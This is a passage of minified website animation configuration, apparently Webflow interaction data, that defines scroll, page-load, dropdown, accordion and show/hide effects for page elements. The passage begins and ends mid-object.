e14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2037":{id:"e-2037",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2039":{id:"e-2039",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2041":{id:"e-2041",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2043":{id:"e-2043",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2045":{id:"e-2045",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2047":{id:"e-2047",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2048"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|ecd6a7be-7f76-2b2d-cda8-e335fafc823a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596},"e-2049":{id:"e-2049",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2050"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5c04dc02320f06ab|43415729-f2dd-f079-ffb7-2ae4ff7dd484",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18f74480596}},actionLists:{"a-12":{id:"a-12",title:"Move on Scroll 2",continuousParameterGroups:[{id:"a-12-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-12-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:-25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-12-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb4023942591162fd|11e31137-a146-523d-1ed5-91cc9fe75dcf"},yValue:25,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}]}],createdOn:0x1624739b329},"a-14":{id:"a-14",title:"Dropdown open",actionItemGroups:[{actionItems:[{id:"a-14-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".ear-that-hear",selectorGuids:["f92b5914-eed6-e6ef-54c3-ec86ad25fa60"]}}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16631130be2},"a-15":{id:"a-15",title:"Dropdown close",actionItemGroups:[],useFirstGroupAsInitialState:!1,createdOn:0x166311413a6},"a-19":{id:"a-19",title:"Show EB",actionItemGroups:[{actionItems:[{id:"a-19-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-19-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}},{id:"a-19-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}}]},{actionItems:[{id:"a-19-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"block"}}]},{actionItems:[{id:"a-19-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"block"}},{id:"a-19-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"none"}}]},{actionItems:[{id:"a-19-n-7",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1676157d6ba},"a-20":{id:"a-20",title:"Hide EB",actionItemGroups:[{actionItems:[{id:"a-20-n-4",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:0,unit:""}}]},{actionItems:[{id:"a-20-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|ee7a8769-c6c7-7056-163d-3daa24045e17"},value:"none"}},{id:"a-20-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2be"},value:"none"}},{id:"a-20-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c447762cb3ba|bbd709b1-2656-4640-8e47-85773575d2bb"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16761595493},"a-24":{id:"a-24",title:"Show Resources",actionItemGroups:[{actionItems:[{id:"a-24-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-24-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}}]},{actionItems:[{id:"a-24-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"block"}}]},{actionItems:[{id:"a-24-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"block"}},{id:"a-24-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1677d07e22a},"a-25":{id:"a-25",title:"Hide Resources",actionItemGroups:[{actionItems:[{id:"a-25-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|087ef120-a26a-174c-e99a-6da99de42fcd"},value:"none"}},{id:"a-25-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|f99dff0e-0500-1417-3615-5d2a29028862"},value:"none"}},{id:"a-25-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c474412cb44b|ccb6b2c1-2ff3-718c-f752-ece40906f300"},value:"block"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1677d08cb77},"a-26":{id:"a-26",title:"Dropdown Open 2",actionItemGroups:[{actionItems:[{id:"a-26-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]},{actionItems:[{id:"a-26-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x164796b8cd8},"a-27":{id:"a-27",title:"Dropdown Close 2",actionItemGroups:[{actionItems:[{id:"a-27-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"ease",duration:300,target:{useEventTarget:"CHILDREN",selector:".nav-dropdown-list-3",selectorGuids:["061fd4ba-5b8b-d58c-c796-66ee1d55006c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x164796b8cd8},"a-35":{id:"a-35",title:"Hide evang events",actionItemGroups:[{actionItems:[{id:"a-35-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"none"}},{id:"a-35-n-3",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-35-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:0,unit:""}}]},{actionItems:[{id:"a-35-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:"block"}}]},{actionItems:[{id:"a-35-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]},{actionItems:[{id:"a-35-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:250,target:{id:"5fff5d3c7a15c465222cb3b6|88874239-186a-f39f-a10f-b4a5986acaa5"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x168968a0096},"a-38":{id:"a-38",title:"Scroll Progress",continuousParameterGroups:[{id:"a-38-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-38-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:0,yValue:1,locked:!1}}]},{keyframe:100,actionItems:[{id:"a-38-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c48af02cb3c2|6fe0ace3-ea43-f583-2fc1-443546d4dcfe"},xValue:1,yValue:1,locked:!1}}]}]}],createdOn:0x16973ff51b5},"a-41":{id:"a-41",title:"Show VBS calendar",actionItemGroups:[{actionItems:[{id:"a-41-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-41-n-6",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-41-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}}]},{actionItems:[{id:"a-41-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"block"}},{id:"a-41-n-5",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"none"}},{id:"a-41-n-4",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"block"}},{id:"a-41-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:250,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:194,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16a475da910},"a-42":{id:"a-42",title:"Hide VBS calendar",actionItemGroups:[{actionItems:[{id:"a-42-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},value:"none"}},{id:"a-42-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".show-div",selectorGuids:["abd3e45e-5c8d-95d5-9bb4-27869e090de9"]},value:"block"}},{id:"a-42-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"CHILDREN",selector:".hide-div",selectorGuids:["07eeaa45-4998-de82-5bfc-8b7a237370f6"]},value:"none"}},{id:"a-42-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"ease",duration:1e3,target:{selector:".vbs-conference-events-wrapper",selectorGuids:["75472668-c8bb-b623-2b60-5b9a3be6f66c"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16a475f287e},"a-46":{id:"a-46",title:"Load item",actionItemGroups:[{actionItems:[{id:"a-46-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-46-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"5fff5d3c7a15c44b162cb38a|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},"a-47":{id:"a-47",title:"Text Moves on Scroll",continuousParameterGroups:[{id:"a-47-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-47-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:13,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:37,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]},{keyframe:100,actionItems:[{id:"a-47-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"5b808cddb402390e19116305|62906f63-903d-e0aa-15f3-7c4d56317cfd"},xValue:-38,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-47-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{selector:".huge-review-author",selectorGuids:["7af1f78c-5696-10e3-63cb-703443ff2cab"]},xValue:-4,xUnit:"%",yUnit:"PX",zUnit:"PX"}}]}]}],createdOn:0x1622de541e3},"a-51":{id:"a-51",title:"Accordion Open",actionItemGroups:[{actionItems:[{id:"a-51-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-51-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f43904319},"a-52":{id:"a-52",title:"Accordion Close",actionItemGroups:[{actionItems:[{id:"a-52-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content",selectorGuids:["9713351b-7e82-ec84-c9ea-0a8b62eae495"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}},{id:"a-52-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"ease",duration:500,target:{useEventTarget:"CHILDREN",selector:".down-arrow",selectorGuids:["f18cf753-c873-7449-f142-ccbcd1dc72e4"]},zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x16f439b8cfc},"a-55":{id:"a-55",title:"Accordion dropdown",actionItemGroups:[{actionItems:[{id:"a-55-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"none"}}]},{actionItems:[{id:"a-55-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:3e5,easing:"",duration:0,target:{useEventTarget:"SIBLINGS",selector:".accordion-dropdown-list",selectorGuids:["7a1650de-4cae-8102-1030-7dc8e2e40cb8"]},value:"block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16f44c418e5},"a-59":{id:"a-59",title:"Dropdown Open 4",actionItemGroups:[{actionItems:[{id:"a-59-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-59-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1729ebb90a8},"a-60":{id:"a-60",title:"Dropdown Close 4",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inCubic",duration:500,target:{useEventTarget:"SIBLINGS",selector:".dropdown-content",selectorGuids:["23b31f8c-2320-1865-dcc1-58adf2ef512e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1729ec30184},"a-61":{id:"a-61",title:"Accordion open 2",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-61-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuad",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x163dc539037},"a-62":{id:"a-62",title:"Accordion close 2",actionItemGroups:[{actionItems:[{id:"a-62-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inSine",duration:200,target:{useEventTarget:"SIBLINGS",selector:".accordion-item-content-2",selectorGuids:["d17cc32c-80cf-fccf-e64a-dd2b2ee23afa"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]}],useFirstGroupAsInitialState:!1,createdOn:0x163dc5661ed},"a-66":{id:"a-66",title:"Bar load",actionItemGroups:[{actionItems:[{id:"a-66-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-66-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:1e3,easing:"outQuart",duration:500,target:{boundaryMode:!0,id:"5fff5d3c7a15c4791a2cb47d|d4632425-711c-aedd-9bce-a7593af197d4"},yValue:100,xUnit:"PX",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x1741283cf18},"a-67":{id:"a-67",title:"Bar close",actionItemGroups:[{actionItems:[{id:"a-67-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"inQuart",duration:500,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{id:"a-67-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".notification-bar",selectorGuids:["fcc805e0-8921-bce2-b6b6-db6313ccdd2f"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174128e2045},"a-70":{id:"a-70",title:"Hide principal forms",actionItemGroups:[{actionItems:[{id:"a-70-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-70-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".principal-forms-section",selectorGuids:["c6b0e562-ce0d-3663-5dc2-ab886125ca78"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305de017},"a-71":{id:"a-71",title:"Hide ED general resources",actionItemGroups:[{actionItems:[{id:"a-71-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inBack",duration:500,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-71-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:"PARENT",selector:".ed-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x174305eb256},"a-73":{id:"a-73",title:"Show ED Why Section",actionItemGroups:[{actionItems:[{id:"a-73-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}},{id:"a-73-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-73-n-12",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-11",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-73-n-13",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-73-n-9",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-73-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"block"}}]},{actionItems:[{id:"a-73-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"swingTo",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-68":{id:"a-68",title:"Show principal 